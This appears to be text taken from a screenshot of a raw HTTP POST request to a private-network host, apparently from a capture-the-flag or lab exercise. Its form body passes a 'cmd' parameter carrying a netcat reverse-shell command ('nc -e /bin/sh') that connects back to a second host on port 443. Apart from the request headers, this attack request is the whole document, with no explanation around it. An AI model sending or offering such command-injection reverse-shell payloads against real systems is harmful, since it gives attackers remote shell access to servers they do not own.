 1 POST / HTTP/1.1
2 Host: 10.10.123.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: eaa83fe8b963ab08ce9ab7d4a798de05=1rvqt7cjopcj8p2kddr7vgd685
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 16
13
14 cmd=nc+-e+/bin/sh+10.8.23.194+443